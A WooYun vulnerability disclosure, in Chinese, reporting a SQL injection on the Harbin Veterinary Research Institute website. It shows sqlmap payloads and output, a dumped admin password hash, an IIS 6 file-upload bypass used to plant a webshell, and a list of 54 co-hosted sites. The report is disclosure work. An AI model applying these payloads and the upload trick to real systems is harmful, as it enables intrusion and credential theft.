漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-084511
漏洞标题:中国农业科学院哈尔滨兽医研究所注入漏洞发现被入侵
相关厂商:中国农业科学院哈尔滨兽医研究所
漏洞作者: Mr.Ghost
提交时间:2014-11-25 12:48
修复时间:2015-01-09 12:50
公开时间:2015-01-09 12:50
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-11-25: 细节已通知厂商并且等待厂商处理中
2014-11-28: 厂商已经确认,细节仅向厂商公开
2014-12-08: 细节向核心白帽子及相关领域专家公开
2014-12-18: 细节向普通白帽子公开
2014-12-28: 细节向实习白帽子公开
2015-01-09: 细节向公众公开
简要描述:
中国农业科学院哈尔滨兽医研究所存在注入漏洞获得webshell并发现被入侵迹象
详细说明:
注入点在这里
http://www.hvri.ac.cn/showperson.aspx?id=19
直接跑表了,结果为:
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=19 AND 7081=7081
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=19; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=19 WAITFOR DELAY '0:0:5'--
---
[11:30:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:30:17] [INFO] fetching database names
[11:30:17] [INFO] fetching number of databases
[11:30:17] [INFO] resumed: 20
[11:30:17] [INFO] resumed: cangku
[11:30:17] [INFO] resumed: crm
[11:30:17] [INFO] resumed: DayuData
[11:30:17] [INFO] resumed: EastYong
[11:30:17] [INFO] resumed: haofeng
[11:30:17] [INFO] resumed: huihang
[11:30:17] [INFO] resumed: hvridata
[11:30:17] [INFO] resumed: jiaoyou
[11:30:17] [INFO] resumed: master
[11:30:17] [INFO] resumed: model
[11:30:17] [INFO] resumed: mornsungifts
[11:30:17] [INFO] resumed: msdb
[11:30:17] [INFO] resumed: Northwind
[11:30:17] [INFO] resumed: pubs
[11:30:17] [INFO] resumed: sunshinadata
[11:30:17] [INFO] resumed: tempdb
[11:30:17] [INFO] resumed: tokyochinatown
[11:30:17] [INFO] resumed: wiwinData
[11:30:17] [INFO] resumed: xmcxh
[11:30:17] [INFO] resumed: zxcrm
available databases [20]:
[*] cangku
[*] crm
[*] DayuData
[*] EastYong
[*] haofeng
[*] huihang
[*] hvridata
[*] jiaoyou
[*] master
[*] model
[*] mornsungifts
[*] msdb
[*] Northwind
[*] pubs
[*] sunshinadata
[*] tempdb
[*] tokyochinatown
[*] wiwinData
[*] xmcxh
[*] zxcrm
继续在表中寻找有用的信息:
Database: hvridata
Table: Admin
[3 columns]
+-----------+---------+
| Column | Type |
+-----------+---------+
| AdminID | int |
| AdminName | varchar |
| AdminPwd | varchar |
+-----------+---------+
Database: hvridata
Table: Admin
[1 entry]
+---------+----------------------------------+-----------+
| AdminID | AdminPwd | AdminName |
+---------+----------------------------------+-----------+
| 1 | DD3A4E5547CF0D6E6C8507AEC175B603 | Admin |
+---------+----------------------------------+-----------+
找到后台的密码了,然后去解密下,登入后台,后台地址是http://www.hvri.ac.cn/admin/login.aspx


然后在这个地方发现,上传漏洞,没有过滤呢,好开心

在这个地方能找到链接:http://www.hvri.ac.cn/Software.aspx,(123是失败的,test是后来实验成功的)
正要高兴~发现失败了~

在这里我思考了下~是不是有防护软件把asp马给删了,然后做了一个实验,又传了一个正常的asp上去,还是这个返回结果。我猜测估计是asp格式被其他方式过滤了。然后思考了下,发现服务器用的是IIS6 有解析问题的,于是重命名为:test2.asp;test.jpg用分好把它截断。此时IIS 6还是会把它当做asp来解析。然后成功!


3389开着,而且wscript.shell开着
再仔细看看了看网站~~是厦门市杉夏文化传播有限公司的的服务器,上面有好多网站挂着呢~总共涉及了54个网站,速度处理下吧~
Order IIS_USER Domain Path
1 IUSR_CHINAC-J0P2KGEG :80: c:\inetpub\wwwroot
2 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:peisongyi.com.cn D:\www\woteluolun
3 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.sgrpower.com D:\www\sgrpower.com
4 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.ghxddz.com D:\www\ghxddz.com
5 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.hirterbeer.com D:\www\guitian
6 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.xmdaxiwh.com D:\www\xmdaxiwh.com
7 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.doerindustries.com D:\www\doerindustries.com
8 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.zcpr.net D:\www\zcpr\zcpr
9 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.13599901686.com D:\www\13599901686.com
10 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.provoxav.com D:\www\provoxav.com
11 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.airductmachine.com D:\www\airductmachine.com
12 icouponews 59.188.237.239:80:www.icouponews.com D:\www\www.icouponews.com
13 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.xmguangzhan.com D:\www\xmgz\xmgz
14 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.xmhldz.com D:\www\xmhldz.com
15 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.hvri.ac.cn D:\www\hvri
16 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:peisongyi.cn D:\www\www.hvri.ac.cn
17 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.qiaoyunbin.com D:\www\qiaoyunbin.com\web
18 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.sunwindled.com D:\www\Sunwindled
19 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.xmxyresthome.cn D:\www\xmxyresthome.cn
20 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.hxlyxm.com D:\www\xmhxly.com
21 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.arxxin.com D:\www\yaxin
22 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.uwbath.com D:\www\uwbath.com
23 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.jcymedia.com D:\www\jichengy\web
24 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.jzybarrystone.com.cn D:\www\www.jzybarrystone.com.cn
25 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.haofengtech.net D:\www\www.haofengtech.net\www.haofengtech.net
26 Applitek 59.188.237.239:80:www.applitek-china.com D:\www\Applitek
27 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:sunsua.com D:\www\gucang360
28 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.wipanda.com D:\www\wipanda.com
29 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.huihang.com.cn D:\www\www.huihang.com.cn
30 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.88tianjiancheng.com D:\www\88tianjiancheng.com
31 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.paulaner-fj.com D:\www\www.paulaner-fj.com
32 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:qiduostone.com D:\www\acl
33 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.xmhaostar.com D:\www\xmhaostar.com
34 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:mscsilicon.com D:\www\www.mscsilicon.com
35 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.xztndt.com D:\www\xztndt.com
36 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.xmsk.cn D:\www\xmsk
37 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.yamazakifood.com D:\www\yamazakifood
38 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.mscsilicon.com D:\www\mscsilicon.com
39 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.hiconnac.com D:\www\hiconnac.com
40 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.aipangde.com D:\www\aipangde.com
41 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:hvri.ac.cn D:\www\qzhd
42 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.jinshanstone.com D:\www\jinshanstone.com
43 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.spirit-empire.com D:\www\gucang
44 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:yipeisong.com.cn D:\www\xmsk
45 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.necvb.com D:\www\necvb.com
46 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.hehuistock.com D:\www\hehuistock.com
47 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.xmarchcorp.com D:\www\Dayu
48 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.sunsua.com D:\www\sunsua
49 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.osler.cn D:\www\osler
50 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.ghdhz.com D:\www\ghdhz.com
51 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:bestjoyeastate.com.cn D:\www\bestjoyeastate.com.cn
52 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.szjpkj.com D:\www\szjiapeng
53 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.nationwide.com.cn D:\www\www.nationwide.com.cn
54 IUSR_CHINAC-J0P2KGEG 59.188.237.239:80:www.zgbr.net D:\www\zgbr.net
漏洞证明:
available databases [20]:
[*] cangku
[*] crm
[*] DayuData
[*] EastYong
[*] haofeng
[*] huihang
[*] hvridata
[*] jiaoyou
[*] master
[*] model
[*] mornsungifts
[*] msdb
[*] Northwind
[*] pubs
[*] sunshinadata
[*] tempdb
[*] tokyochinatown
[*] wiwinData
[*] xmcxh
[*] zxcrm
继续在表中寻找有用的信息:
Database: hvridata
Table: Admin
[3 columns]
+-----------+---------+
| Column | Type |
+-----------+---------+
| AdminID | int |
| AdminName | varchar |
| AdminPwd | varchar |
+-----------+---------+
Database: hvridata
Table: Admin
[1 entry]
+---------+----------------------------------+-----------+
| AdminID | AdminPwd | AdminName |
+---------+----------------------------------+-----------+
| 1 | DD3A4E5547CF0D6E6C8507AEC175B603 | Admin |
+---------+----------------------------------+-----------+
修复方案:
过滤杀马
版权声明:转载请注明来源 Mr.Ghost@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:14
确认时间:2014-11-28 17:13
厂商回复:
最新状态:
暂无